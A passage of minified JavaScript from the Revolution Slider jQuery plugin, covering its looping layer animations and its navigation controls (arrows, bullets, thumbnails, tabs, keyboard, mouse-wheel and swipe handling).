"ani"))}),30)}},C=function(e,t){var i,n,a,r=e.data();r._cbgc_man&&0<r._cbgc_man.length&&(jQuery.isArray(r.cssobj.marginLeft)?(r.cssobj.marginLeft[t.curWinRange],t.bw,i=r.cssobj.marginTop[t.curWinRange]*t.bh,n=r.cssobj.marginBottom[t.curWinRange]*t.bh,r.cssobj.marginRight[t.curWinRange],t.bw):(r.cssobj.marginLeft,t.bw,i=r.cssobj.marginTop*t.bh,n=r.cssobj.marginBottom*t.bh,r.cssobj.marginRight,t.bw),a=r._row.hasClass("rev_break_columns")?"100%":r._row.height()-(i+n)+"px",r._cbgc_man[0].style.backgroundSize=r._column_bg_image_size,punchgs.TweenLite.set(r._cbgc_man,{width:"100%",height:a,backgroundColor:r._column_bg_set,backgroundImage:r._column_bg_image,backgroundRepeat:r._column_bg_image_repeat,backgroundPosition:r._column_bg_image_position,overwrite:"auto",opacity:r._column_bg_opacity}))},S=function(e,t){var i=e.data();if(e.hasClass("rs-pendulum")&&null==i._loop_timeline){i._loop_timeline=new punchgs.TimelineLite;var n=null==e.data("startdeg")?-20:e.data("startdeg"),a=null==e.data("enddeg")?20:e.data("enddeg"),r=null==e.data("speed")?2:e.data("speed"),o=null==e.data("origin")?"50% 50%":e.data("origin"),s=null==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");n*=t,a*=t,i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",rotation:n,transformOrigin:o},{rotation:a,ease:s})),i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",rotation:a,transformOrigin:o},{rotation:n,ease:s,onComplete:function(){i._loop_timeline.restart()}}))}if(e.hasClass("rs-rotate")&&null==i._loop_timeline&&(i._loop_timeline=new punchgs.TimelineLite,n=null==e.data("startdeg")?0:e.data("startdeg"),a=null==e.data("enddeg")?360:e.data("enddeg"),r=null==e.data("speed")?2:e.data("speed"),o=null==e.data("origin")?"50% 50%":e.data("origin"),s=null==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing"),n*=t,a*=t,i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",rotation:n,transformOrigin:o},{rotation:a,ease:s,onComplete:function(){i._loop_timeline.restart()}}))),e.hasClass("rs-slideloop")&&null==i._loop_timeline){i._loop_timeline=new punchgs.TimelineLite;var l=null==e.data("xs")?0:e.data("xs"),c=null==e.data("ys")?0:e.data("ys"),d=null==e.data("xe")?0:e.data("xe"),u=null==e.data("ye")?0:e.data("ye");r=null==e.data("speed")?2:e.data("speed"),s=null==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing"),l*=t,c*=t,d*=t,u*=t,i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",x:l,y:c},{x:d,y:u,ease:s})),i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",x:d,y:u},{x:l,y:c,onComplete:function(){i._loop_timeline.restart()}}))}if(e.hasClass("rs-pulse")&&null==i._loop_timeline){i._loop_timeline=new punchgs.TimelineLite;var h=null==e.data("zoomstart")?0:e.data("zoomstart"),p=null==e.data("zoomend")?0:e.data("zoomend");r=null==e.data("speed")?2:e.data("speed"),s=null==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing"),i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",scale:h},{scale:p,ease:s})),i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",scale:p},{scale:h,onComplete:function(){i._loop_timeline.restart()}}))}if(e.hasClass("rs-wave")&&null==i._loop_timeline){i._loop_timeline=new punchgs.TimelineLite;var f=null==e.data("angle")?10:parseInt(e.data("angle"),0),m=null==e.data("radius")?10:parseInt(e.data("radius"),0),g=(r=null==e.data("speed")?-20:e.data("speed"),(o=null==e.data("origin")?"50% 50%":e.data("origin")).split(" ")),v=new Object;1<=g.length?(v.x=g[0],v.y=g[1]):(v.x="50%",v.y="50%"),m*=t;var y=(parseInt(v.x,0)/100-.5)*e.width(),_=(parseInt(v.y,0)/100-.5)*e.height(),b={a:0,ang:f,element:e,unit:m,xoffset:0+y,yoffset:-1*m+_},w=parseInt(f,0),x=new punchgs.TweenLite.fromTo(b,r,{a:0+w},{a:360+w,force3D:"auto",ease:punchgs.Linear.easeNone});x.eventCallback("onUpdate",(function(e){var t=e.a*(Math.PI/180),i=e.yoffset+e.unit*(1-Math.sin(t)),n=e.xoffset+Math.cos(t)*e.unit;punchgs.TweenLite.to(e.element,.1,{force3D:"auto",x:n,y:i})}),[b]),x.eventCallback("onComplete",(function(e){e._loop_timeline.restart()}),[i]),i._loop_timeline.append(x)}},P=function(e){e.closest(".rs-pendulum, .rs-slideloop, .rs-pulse, .rs-wave").each((function(){null!=this._loop_timeline&&(this._loop_timeline.pause(),this._loop_timeline=null)}))}}(jQuery),function(e){"use strict";var t=jQuery.fn.revolution,i=t.is_mobile(),n={alias:"Navigation Min JS",name:"revolution.extensions.navigation.min.js",min_core:"5.4.0",version:"1.3.5"};jQuery.extend(!0,t,{hideUnHideNav:function(e){var t=e.c.width(),i=e.navigation.arrows,n=e.navigation.bullets,a=e.navigation.thumbnails,r=e.navigation.tabs;u(i)&&x(e.c.find(".tparrows"),i.hide_under,t,i.hide_over),u(n)&&x(e.c.find(".tp-bullets"),n.hide_under,t,n.hide_over),u(a)&&x(e.c.parent().find(".tp-thumbs"),a.hide_under,t,a.hide_over),u(r)&&x(e.c.parent().find(".tp-tabs"),r.hide_under,t,r.hide_over),w(e)},resizeThumbsTabs:function(e,t){if(e.navigation&&e.navigation.tabs.enable||e.navigation&&e.navigation.thumbnails.enable){var i=(jQuery(window).width()-480)/500,n=new punchgs.TimelineLite,a=e.navigation.tabs,o=e.navigation.thumbnails,s=e.navigation.bullets;if(n.pause(),i=i>1?1:i<0?0:i,u(a)&&(t||a.width>a.min_width)&&r(i,n,e.c,a,e.slideamount,"tab"),u(o)&&(t||o.width>o.min_width)&&r(i,n,e.c,o,e.slideamount,"thumb"),u(s)&&t){var l=e.c.find(".tp-bullets");l.find(".tp-bullet").each((function(e){var t=jQuery(this),i=e+1,n=t.outerWidth()+parseInt(void 0===s.space?0:s.space,0),a=t.outerHeight()+parseInt(void 0===s.space?0:s.space,0);"vertical"===s.direction?(t.css({top:(i-1)*a+"px",left:"0px"}),l.css({height:(i-1)*a+t.outerHeight(),width:t.outerWidth()})):(t.css({left:(i-1)*n+"px",top:"0px"}),l.css({width:(i-1)*n+t.outerWidth(),height:t.outerHeight()}))}))}n.play(),w(e)}return!0},updateNavIndexes:function(e){function i(e){n.find(e).lenght>0&&n.find(e).each((function(e){jQuery(this).data("liindex",e)}))}var n=e.c;i(".tp-tab"),i(".tp-bullet"),i(".tp-thumb"),t.resizeThumbsTabs(e,!0),t.manageNavigation(e)},manageNavigation:function(e){var i=t.getHorizontalOffset(e.c.parent(),"left"),n=t.getHorizontalOffset(e.c.parent(),"right");u(e.navigation.bullets)&&("fullscreen"!=e.sliderLayout&&"fullwidth"!=e.sliderLayout&&(e.navigation.bullets.h_offset_old=void 0===e.navigation.bullets.h_offset_old?e.navigation.bullets.h_offset:e.navigation.bullets.h_offset_old,e.navigation.bullets.h_offset="center"===e.navigation.bullets.h_align?e.navigation.bullets.h_offset_old+i/2-n/2:e.navigation.bullets.h_offset_old+i-n),y(e.c.find(".tp-bullets"),e.navigation.bullets,e)),u(e.navigation.thumbnails)&&y(e.c.parent().find(".tp-thumbs"),e.navigation.thumbnails,e),u(e.navigation.tabs)&&y(e.c.parent().find(".tp-tabs"),e.navigation.tabs,e),u(e.navigation.arrows)&&("fullscreen"!=e.sliderLayout&&"fullwidth"!=e.sliderLayout&&(e.navigation.arrows.left.h_offset_old=void 0===e.navigation.arrows.left.h_offset_old?e.navigation.arrows.left.h_offset:e.navigation.arrows.left.h_offset_old,e.navigation.arrows.left.h_offset="right"===e.navigation.arrows.left.h_align?e.navigation.arrows.left.h_offset_old+n:e.navigation.arrows.left.h_offset_old+i,e.navigation.arrows.right.h_offset_old=void 0===e.navigation.arrows.right.h_offset_old?e.navigation.arrows.right.h_offset:e.navigation.arrows.right.h_offset_old,e.navigation.arrows.right.h_offset="right"===e.navigation.arrows.right.h_align?e.navigation.arrows.right.h_offset_old+n:e.navigation.arrows.right.h_offset_old+i),y(e.c.find(".tp-leftarrow.tparrows"),e.navigation.arrows.left,e),y(e.c.find(".tp-rightarrow.tparrows"),e.navigation.arrows.right,e)),u(e.navigation.thumbnails)&&a(e.c.parent().find(".tp-thumbs"),e.navigation.thumbnails),u(e.navigation.tabs)&&a(e.c.parent().find(".tp-tabs"),e.navigation.tabs)},createNavigation:function(e,r){if("stop"===t.compare_version(n).check)return!1;var l=e.parent(),h=r.navigation.arrows,g=r.navigation.bullets,v=r.navigation.thumbnails,y=r.navigation.tabs,w=u(h),x=u(g),T=u(v),k=u(y);o(e,r),s(e,r),w&&m(e,h,r),r.li.each((function(t){var i=jQuery(r.li[r.li.length-1-t]),n=jQuery(this);x&&(r.navigation.bullets.rtl?_(e,g,i,r):_(e,g,n,r)),T&&(r.navigation.thumbnails.rtl?b(e,v,i,"tp-thumb",r):b(e,v,n,"tp-thumb",r)),k&&(r.navigation.tabs.rtl?b(e,y,i,"tp-tab",r):b(e,y,n,"tp-tab",r))})),e.bind("revolution.slide.onafterswap revolution.nextslide.waiting",(function(){var t=0==e.find(".next-revslide").length?e.find(".active-revslide").data("index"):e.find(".next-revslide").data("index");e.find(".tp-bullet").each((function(){var e=jQuery(this);e.data("liref")===t?e.addClass("selected"):e.removeClass("selected")})),l.find(".tp-thumb, .tp-tab").each((function(){var e=jQuery(this);e.data("liref")===t?(e.addClass("selected"),e.hasClass("tp-tab")?a(l.find(".tp-tabs"),y):a(l.find(".tp-thumbs"),v)):e.removeClass("selected")}));var i=0,n=!1;r.thumbs&&jQuery.each(r.thumbs,(function(e,a){i=!1===n?e:i,n=a.id===t||e===t||n}));var o=i>0?i-1:r.slideamount-1,s=i+1==r.slideamount?0:i+1;if(!0===h.enable){var c=h.tmp;if(null!=r.thumbs[o]&&jQuery.each(r.thumbs[o].params,(function(e,t){c=c.replace(t.from,t.to)})),h.left.j.html(c),c=h.tmp,s>r.slideamount)return;jQuery.each(r.thumbs[s].params,(function(e,t){c=c.replace(t.from,t.to)})),h.right.j.html(c),h.rtl?(punchgs.TweenLite.set(h.left.j.find(".tp-arr-imgholder"),{backgroundImage:"url("+r.thumbs[s].src+")"}),punchgs.TweenLite.set(h.right.j.find(".tp-arr-imgholder"),{backgroundImage:"url("+r.thumbs[o].src+")"})):(punchgs.TweenLite.set(h.left.j.find(".tp-arr-imgholder"),{backgroundImage:"url("+r.thumbs[o].src+")"}),punchgs.TweenLite.set(h.right.j.find(".tp-arr-imgholder"),{backgroundImage:"url("+r.thumbs[s].src+")"}))}})),d(h),d(g),d(v),d(y),l.on("mouseenter mousemove",(function(){l.hasClass("tp-mouseover")||(l.addClass("tp-mouseover"),punchgs.TweenLite.killDelayedCallsTo(f),w&&h.hide_onleave&&f(l.find(".tparrows"),h,"show"),x&&g.hide_onleave&&f(l.find(".tp-bullets"),g,"show"),T&&v.hide_onleave&&f(l.find(".tp-thumbs"),v,"show"),k&&y.hide_onleave&&f(l.find(".tp-tabs"),y,"show"),i&&(l.removeClass("tp-mouseover"),p(e,r)))})),l.on("mouseleave",(function(){l.removeClass("tp-mouseover"),p(e,r)})),w&&h.hide_onleave&&f(l.find(".tparrows"),h,"hide",0),x&&g.hide_onleave&&f(l.find(".tp-bullets"),g,"hide",0),T&&v.hide_onleave&&f(l.find(".tp-thumbs"),v,"hide",0),k&&y.hide_onleave&&f(l.find(".tp-tabs"),y,"hide",0),T&&c(l.find(".tp-thumbs"),r),k&&c(l.find(".tp-tabs"),r),"carousel"===r.sliderType&&c(e,r,!0),("on"===r.navigation.touch.touchOnDesktop||"on"==r.navigation.touch.touchenabled&&i)&&c(e,r,"swipebased")}});var a=function(e,t){var i=(e.hasClass("tp-thumbs"),e.hasClass("tp-thumbs")?".tp-thumb-mask":".tp-tab-mask"),n=e.hasClass("tp-thumbs")?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",a=e.hasClass("tp-thumbs")?".tp-thumb":".tp-tab",r=e.find(i),o=r.find(n),s=t.direction,l="vertical"===s?r.find(a).first().outerHeight(!0)+t.space:r.find(a).first().outerWidth(!0)+t.space,c="vertical"===s?r.height():r.width(),d=parseInt(r.find(a+".selected").data("liindex"),0),u=c/l,h="vertical"===s?r.height():r.width(),p=0-d*l,f="vertical"===s?o.height():o.width(),m=p<0-(f-h)?0-(f-h):m>0?0:p,g=o.data("offset");u>2&&(m=p-(g+l)<=0?p-(g+l)<0-l?g:m+l:m,m=p-l+g+c<l&&p+(Math.round(u)-2)*l<g?p+(Math.round(u)-2)*l:m),m=m<0-(f-h)?0-(f-h):m>0?0:m,"vertical"!==s&&r.width()>=o.width()&&(m=0),"vertical"===s&&r.height()>=o.height()&&(m=0),e.hasClass("dragged")||("vertical"===s?o.data("tmmove",punchgs.TweenLite.to(o,.5,{top:m+"px",ease:punchgs.Power3.easeInOut})):o.data("tmmove",punchgs.TweenLite.to(o,.5,{left:m+"px",ease:punchgs.Power3.easeInOut})),o.data("offset",m))},r=function(e,t,i,n,a,r){var o=i.parent().find(".tp-"+r+"s"),s=o.find(".tp-"+r+"s-inner-wrapper"),l=o.find(".tp-"+r+"-mask"),c=n.width*e<n.min_width?n.min_width:Math.round(n.width*e),d=Math.round(c/n.width*n.height),u="vertical"===n.direction?c:c*a+n.space*(a-1),h="vertical"===n.direction?d*a+n.space*(a-1):d,p="vertical"===n.direction?{width:c+"px"}:{height:d+"px"};t.add(punchgs.TweenLite.set(o,p)),t.add(punchgs.TweenLite.set(s,{width:u+"px",height:h+"px"})),t.add(punchgs.TweenLite.set(l,{width:u+"px",height:h+"px"}));var f=s.find(".tp-"+r);return f&&jQuery.each(f,(function(e,i){"vertical"===n.direction?t.add(punchgs.TweenLite.set(i,{top:e*(d+parseInt(void 0===n.space?0:n.space,0)),width:c+"px",height:d+"px"})):"horizontal"===n.direction&&t.add(punchgs.TweenLite.set(i,{left:e*(c+parseInt(void 0===n.space?0:n.space,0)),width:c+"px",height:d+"px"}))})),t},o=function(e,i){"on"===i.navigation.keyboardNavigation&&jQuery(document).keydown((function(n){("horizontal"==i.navigation.keyboard_direction&&39==n.keyCode||"vertical"==i.navigation.keyboard_direction&&40==n.keyCode)&&(i.sc_indicator="arrow",i.sc_indicator_dir=0,t.callingNewSlide(e,1)),("horizontal"==i.navigation.keyboard_direction&&37==n.keyCode||"vertical"==i.navigation.keyboard_direction&&38==n.keyCode)&&(i.sc_indicator="arrow",i.sc_indicator_dir=1,t.callingNewSlide(e,-1))}))},s=function(e,i){if("on"===i.navigation.mouseScrollNavigation||"carousel"===i.navigation.mouseScrollNavigation){i.isIEEleven=!!navigator.userAgent.match(/Trident.*rv\:11\./),i.isSafari=!!navigator.userAgent.match(/safari/i),i.ischrome=!!navigator.userAgent.match(/chrome/i);var n=i.ischrome?-49:i.isIEEleven||i.isSafari?-9:navigator.userAgent.match(/mozilla/i)?-29:-49,a=i.ischrome?49:i.isIEEleven||i.isSafari?9:navigator.userAgent.match(/mozilla/i)?29:49;e.on("mousewheel DOMMouseScroll",(function(r){var o=function(e){var t=0,i=0,n=0,a=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=1*t,a=1*i,"deltaY"in e&&(a=e.deltaY),"deltaX"in e&&(n=e.deltaX),(n||a)&&e.deltaMode&&(e.deltaMode,n*=1,a*=1),n&&!t&&(t=n<1?-1:1),a&&!i&&(i=a<1?-1:1),((a=navigator.userAgent.match(/mozilla/i)?10*a:a)>300||a<-300)&&(a/=10),{spinX:t,spinY:i,pixelX:n,pixelY:a}}(r.originalEvent),s=e.find(".tp-revslider-slidesli.active-revslide").index(),l=e.find(".tp-revslider-slidesli.processing-revslide").index(),c=-1!=s&&0==s||-1!=l&&0==l,d=-1!=s&&s==i.slideamount-1||1!=l&&l==i.slideamount-1,u=!0;"carousel"==i.navigation.mouseScrollNavigation&&(c=d=!1),-1==l?o.pixelY<n?(c||(i.sc_indicator="arrow","reverse"!==i.navigation.mouseScrollReverse&&(i.sc_indicator_dir=1,t.callingNewSlide(e,-1)),u=!1),d||(i.sc_indicator="arrow","reverse"===i.navigation.mouseScrollReverse&&(i.sc_indicator_dir=0,t.callingNewSlide(e,1)),u=!1)):o.pixelY>a&&(d||(i.sc_indicator="arrow","reverse"!==i.navigation.mouseScrollReverse&&(i.sc_indicator_dir=0,t.callingNewSlide(e,1)),u=!1),c||(i.sc_indicator="arrow","reverse"===i.navigation.mouseScrollReverse&&(i.sc_indicator_dir=1,t.callingNewSlide(e,-1)),u=!1)):u=!1;var h=i.c.offset().top-jQuery("body").scrollTop(),p=h+i.c.height();return"carousel"!=i.navigation.mouseScrollNavigation?("reverse"!==i.navigation.mouseScrollReverse&&(h>0&&o.pixelY>0||p<jQuery(window).height()&&o.pixelY<0)&&(u=!0),"reverse"===i.navigation.mouseScrollReverse&&(h<0&&o.pixelY<0||p>jQuery(window).height()&&o.pixelY>0)&&(u=!0)):u=!1,0==u?(r.preventDefault(r),!1):void 0}))}},l=function(e,t,n){return!0===(e=i?jQuery(n.target).closest("."+e).length||jQuery(n.srcElement).closest("."+e).length:jQuery(n.toElement).closest("."+e).length||jQuery(n.originalTarget).closest("."+e).length)||1===e?1:0},c=function(e,n,a){var r=n.carousel;jQuery(".bullet, .bullets, .tp-bullets, .tparrows").addClass("noSwipe"),r.Limit="endless";var o=(i||t.get_browser(),e),s="vertical"===n.navigation.thumbnails.direction||"vertical"===n.navigation.tabs.direction?"none":"vertical",c=n.navigation.touch.swipe_direction||"horizontal";s="swipebased"==a&&"vertical"==c?"none":a?"vertical":s,jQuery.fn.swipetp||(jQuery.fn.swipetp=jQuery.fn.swipe),jQuery.fn.swipetp.defaults&&jQuery.fn.swipetp.defaults.excludedElements||jQuery.fn.swipetp.defaults||(jQuery.fn.swipetp.defaults=new Object),jQuery.fn.swipetp.defaults.excludedElements="label, button, input, select, textarea, .noSwipe",o.swipetp({allowPageScroll:s,triggerOnTouchLeave:!0,treshold:n.navigation.touch.swipe_treshold,fingers:n.navigation.touch.swipe_min_touches,excludeElements:jQuery.fn.swipetp.defaults.excludedElements,swipeStatus:function(a,o,s,d,u,h,p){var f=l("rev_slider_wrapper",0,a),m=l("tp-thumbs",0,a),g=l("tp-tabs",0,a),v=!!jQuery(this).attr("class").match(/tp-tabs|tp-thumb/gi);if("carousel"===n.sliderType&&(("move"===o||"end"===o||"cancel"==o)&&n.dragStartedOverSlider&&!n.dragStartedOverThumbs&&!n.dragStartedOverTabs||"start"===o&&f>0&&0===m&&0===g)){if(i&&("up"===s||"down"===s))return;switch(n.dragStartedOverSlider=!0,d=s&&s.match(/left|up/g)?Math.round(-1*d):d=Math.round(1*d),o){case"start":void 0!==r.positionanim&&(r.positionanim.kill(),r.slide_globaloffset="off"===r.infinity?r.slide_offset:t.simp(r.slide_offset,r.maxwidth)),r.overpull="none",r.wrap.addClass("dragged");break;case"move":if(n.c.find(".tp-withaction").addClass("tp-temporarydisabled"),r.slide_offset="off"===r.infinity?r.slide_globaloffset+d:t.simp(r.slide_globaloffset+d,r.maxwidth),"off"===r.infinity){var y="center"===r.horizontal_align?(r.wrapwidth/2-r.slide_width/2-r.slide_offset)/r.slide_width:(0-r.slide_offset)/r.slide_width;"none"!==r.overpull&&0!==r.overpull||!(y<0||y>n.slideamount-1)?y>=0&&y<=n.slideamount-1&&(y>=0&&d>r.overpull||y<=n.slideamount-1&&d<r.overpull)&&(r.overpull=0):r.overpull=d,r.slide_offset=y<0?r.slide_offset+(r.overpull-d)/1.1+Math.sqrt(Math.abs((r.overpull-d)/1.1)):y>n.slideamount-1?r.slide_offset+(r.overpull-d)/1.1-Math.sqrt(Math.abs((r.overpull-d)/1.1)):r.slide_offset}t.organiseCarousel(n,s,!0,!0);break;case"end":case"cancel":r.slide_globaloffset=r.slide_offset,r.wrap.removeClass("dragged"),t.carouselToEvalPosition(n,s),n.dragStartedOverSlider=!1,n.dragStartedOverThumbs=!1,n.dragStartedOverTabs=!1,setTimeout((function(){n.c.find(".tp-withaction").removeClass("tp-temporarydisabled")}),19)}}else{if(("move"!==o&&"end"!==o&&"cancel"!=o||n.dragStartedOverSlider||!n.dragStartedOverThumbs&&!n.dragStartedOverTabs)&&!("start"===o&&f>0&&(m>0||g>0))){if("end"==o&&!v){if(n.sc_indicator="arrow","horizontal"==c&&"left"==s||"vertical"==c&&"up"==s)return n.sc_indicator_dir=0,t.callingNewSlide(n.c,1),!1;if("horizontal"==c&&"right"==s||"vertical"==c&&"down"==s)return n.sc_indicator_dir=1,t.callingNewSlide(n.c,-1),!1}return n.dragStartedOverSlider=!1,n.dragStartedOverThumbs=!1,n.dragStartedOverTabs=!1,!0}m>0&&(n.dragStartedOverThumbs=!0),g>0&&(n.dragStartedOverTabs=!0);var _=n.dragStartedOverThumbs?".tp-thumbs":".tp-tabs",b=n.dragStartedOverThumbs?".tp-thumb-mask":".tp-tab-mask",w=n.dragStartedOverThumbs?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",x=n.dragStartedOverThumbs?".tp-thumb":".tp-tab",T=n.dragStartedOverThumbs?n.navigation.thumbnails:n.navigation.tabs;d=s&&s.match(/left|up/g)?Math.round(-1*d):d=Math.round(1*d);var k=e.parent().find(b),C=k.find(w),S=T.direction,P="vertical"===S?C.height():C.width(),E="vertical"===S?k.height():k.width(),A="vertical"===S?k.find(x).first().outerHeight(!0)+T.space:k.find(x).first().outerWidth(!0)+T.space,L=void 0===C.data("offset")?0:parseInt(C.data("offset"),0),O=0;switch(o){case"start":e.parent().find(_).addClass("dragged"),L="vertical"===S?C.position().top:C.position().left,C.data("offset",L),C.data("tmmove")&&C.data("tmmove").pause();break;case"move":if(P<=E)return!1;O=(O=L+d)>0?"horizontal"===S?O-C.width()*(O/C.width()*O/C.width()):O-C.height()*(O/C.height()*O/C.height()):O;var I="vertical"===S?0-(C.height()-k.height()):0-(C.width()-k.width());O=O<I?"horizontal"===S?O+C.width()*(O-I)/C.width()*(O-I)/C.width():O+C.height()*(O-I)/C.height()*(O-I)/C.height():O,"vertical"===S?punchgs.TweenLite.set(C,{top:O+"px"}):punchgs.TweenLite.set(C,{left:O+"px"});break;case"end":case"cancel":if(v)return O=L+d,O=(O="vertical"===S?O<0-(C.height()-k.height())?0-(C.height()-k.height()):O:O<0-(C.width()-k.width())?0-(C.width()-k.width()):O)>0?0:O,O=Math.abs(d)>A/10?d<=0?Math.floor(O/A)*A:Math.ceil(O/A)*A:d<0?Math.ceil(O/A)*A:Math.floor(O/A)*A,O=(O="vertical"===S?O<0-(C.height()-k.height())?0-(C.height()-k.height()):O:O<0-(C.width()-k.width())?0-(C.width()-k.width()):O)>0?0:O,"vertical"===S?punchgs.TweenLite.to(C,.5,{top:O+"px",ease:punchgs.Power3.easeOut}):punchgs.TweenLite.to(C,.5,{left:O+"px",ease:punchgs.Power3.easeOut}),O=O||("vertical"===S?C.position().top:C.position().left),C.data("offset",O),C.data("distance",d),setTimeout((function(){n.dragStartedOverSlider=!1,n.dragStartedOverThumbs=!1,n.dragStartedOverTabs=!1}),100),e.parent().find(_).removeClass("dragged"),!1}}}})},d=function(e){e.hide_delay=jQuery.isNumeric(parseInt(e.hide_delay,0))?e.hide_delay/1e3:.2,e.hide_delay_mobile=jQuery.isNumeric(parseInt(e.hide_delay_mobile,0))?e.hide_delay_mobile/1e3:.2},u=function(e){return e&&e.enable},h=function(e){return e&&e.enable&&!0===e.hide_onleave&&(void 0===e.position||!e.position.match(/outer/g))},p=function(e,t){var n=e.parent();h(t.navigation.arrows)&&punchgs.TweenLite.delayedCall(i?t.navigation.arrows.hide_delay_mobile:t.navigation.arrows.hide_delay,f,[n.find(".tparrows"),t.navigation.arrows,"hide"]),h(t.navigation.bullets)&&punchgs.TweenLite.delayedCall(i?t.navigation.bullets.hide_delay_mobile:t.navigation.bullets.hide_delay,f,[n.find(".tp-bullets"),t.navigation.bullets,"hide"]),h(t.navigation.thumbnails)&&punchgs.TweenLite.delayedCall(i?t.navigation.thumbnails.hide_delay_mobile:t.navigation.thumbnails.hide_delay,f,[n.find(".tp-thumbs"),t.navigation.thumbnails,"hide"]),h(t.navigation.tabs)&&punchgs.TweenLite.delayedCall(i?t.navigation.tabs.hide_delay_mobile:t.navigation.tabs.hide_delay,f,[n.find(".tp-tabs"),t.navigation.tabs,"hide"])},f=function(e,t,i,n){switch(n=void 0===n?.5:n,i){case"show":punchgs.TweenLite.to(e,n,{autoAlpha:1,ease:punchgs.Power3.easeInOut,overwrite:"auto"});break;case"hide":punchgs.TweenLite.to(e,n,{autoAlpha:0,ease:punchgs.Power3.easeInOu,overwrite:"auto"})}},m=function(e,t,i){t.style=void 0===t.style?"":t.style,t.left.style=void 0===t.left.style?"":t.left.style,t.right.style=void 0===t.right.style?"":t.right.style,0===e.find(".tp-leftarrow.tparrows").length&&e.append('<div class="tp-leftarrow tparrows '+t.style+" "+t.left.style+'">'+t.tmp+"</div>"),0===e.find(".tp-rightarrow.tparrows").length&&e.append('<div class="tp-rightarrow tparrows '+t.style+" "+t.right.style+'">'+t.tmp+"</div>");var n=e.find(".tp-leftarrow.tparrows"),a=e.find(".tp-rightarrow.tparrows");t.rtl?(n.click((function(){i.sc_indicator="arrow",i.sc_indicator_dir=0,e.revnext()})),a.click((function(){i.sc_indicator="arrow",i.sc_indicator_dir=1,e.revprev()}))):(a.click((function(){i.sc_indicator="arrow",i.sc_indicator_dir=0,e.revnext()})),n.click((function(){i.sc_indicator="arrow",i.sc_indicator_dir=1,e.revprev()}))),t.right.j=e.find(".tp-rightarrow.tparrows"),t.left.j=e.find(".tp-leftarrow.tparrows"),t.padding_top=parseInt(i.carousel.padding_top||0,0),t.padding_bottom=parseInt(i.carousel.padding_bottom||0,0),y(n,t.left,i),y(a,t.right,i),t.left.opt=i,t.right.opt=i,"outer-left"!=t.position&&"outer-right"!=t.position||(i.outernav=!0)},g=function(e,t,i){var n=e.outerHeight(!0),a=(e.outerWidth(!0),null==t.opt?0:0==i.conh?i.height:i.conh),r="layergrid"==t.container?"fullscreen"==i.sliderLayout?i.height/2-i.gridheight[i.curWinRange]*i.bh/2:"on"==i.autoHeight||null!=i.minHeight&&i.minHeight>0?a/2-i.gridheight[i.curWinRange]*i.bh/2:0:0,o="top"===t.v_align?{top:"0px",y:Math.round(t.v_offset+r)+"px"}:"center"===t.v_align?{top:"50%",y:Math.round(0-n/2+t.v_offset)+"px"}:{top:"100%",y:Math.round(0-(n+t.v_offset+r))+"px"};e.hasClass("outer-bottom")||punchgs.TweenLite.set(e,o)},v=function(e,t,i){var n=(e.outerHeight(!0),e.outerWidth(!0)),a="layergrid"==t.container?"carousel"===i.sliderType?0:i.width/2-i.gridwidth[i.curWinRange]*i.bw/2:0,r="left"===t.h_align?{left:"0px",x:Math.round(t.h_offset+a)+"px"}:"center"===t.h_align?{left:"50%",x:Math.round(0-n/2+t.h_offset)+"px"}:{left:"100%",x:Math.round(0-(n+t.h_offset+a))+"px"};punchgs.TweenLite.set(e,r)},y=function(e,t,i){var n=e.closest(".tp-simpleresponsive").length>0?e.closest(".tp-simpleresponsive"):e.closest(".tp-revslider-mainul").length>0?e.closest(".tp-revslider-mainul"):e.closest(".rev_slider_wrapper").length>0?e.closest(".rev_slider_wrapper"):e.parent().find(".tp-revslider-mainul"),a=n.width(),r=n.height();if(g(e,t,i),v(e,t,i),"outer-left"!==t.position||"fullwidth"!=t.sliderLayout&&"fullscreen"!=t.sliderLayout?"outer-right"!==t.position||"fullwidth"!=t.sliderLayout&&"fullscreen"!=t.sliderLayout||punchgs.TweenLite.set(e,{right:0-e.outerWidth()+"px",x:t.h_offset+"px"}):punchgs.TweenLite.set(e,{left:0-e.outerWidth()+"px",x:t.h_offset+"px"}),e.hasClass("tp-thumbs")||e.hasClass("tp-tabs")){var o=e.data("wr_padding"),s=e.data("maxw"),l=e.data("maxh"),c=e.hasClass("tp-thumbs")?e.find(".tp-thumb-mask"):e.find(".tp-tab-mask"),d=parseInt(t.padding_top||0,0),u=parseInt(t.padding_bottom||0,0);s>a&&"outer-left"!==t.position&&"outer-right"!==t.position?(punchgs.TweenLite.set(e,{left:"0px",x:0,maxWidth:a-2*o+"px"}),punchgs.TweenLite.set(c,{maxWidth:a-2*o+"px"})):(punchgs.TweenLite.set(e,{maxWidth:s+"px"}),punchgs.TweenLite.set(c,{maxWidth:s+"px"})),l+2*o>r&&"outer-bottom"!==t.position&&"outer-top"!==t.position?(punchgs.TweenLite.set(e,{top:"0px",y:0,maxHeight:d+u+(r-2*o)+"px"}),punchgs.TweenLite.set(c,{maxHeight:d+u+(r-2*o)+"px"})):(punchgs.TweenLite.set(e,{maxHeight:l+"px"}),punchgs.TweenLite.set(c,{maxHeight:l+"px"})),"outer-left"!==t.position&&"outer-right"!==t.position&&(d=0,u=0),!0===t.span&&"vertical"===t.direction?(punchgs.TweenLite.set(e,{maxHeight:d+u+(r-2*o)+"px",height:d+u+(r-2*o)+"px",top:0-d,y:0}),g(c,t,i)):!0===t.span&&"horizontal"===t.direction&&(punchgs.TweenLite.set(e,{maxWidth:"100%",width:a-2*o+"px",left:0,x:0}),v(c,t,i))}},_=function(e,t,i,n){0===e.find(".tp-bullets").length&&(t.s